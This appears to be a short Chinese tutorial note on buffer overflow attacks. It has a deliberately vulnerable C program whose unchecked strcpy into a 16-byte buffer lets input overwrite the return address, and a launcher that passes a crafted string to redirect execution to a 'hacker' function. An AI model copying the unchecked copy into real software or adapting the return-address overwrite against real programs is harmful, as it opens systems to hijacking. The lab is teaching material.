 缓冲区溢出攻击
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
可执行文件名为test
输入命令行：.\test 0123456789ABCDEFXXXX
按空格隔开的字符串
被构建成一个指针数组
argv[]
argv
argv[0]
“./test "
argv[1]
“0123456789ABCDEFXXXX ”
null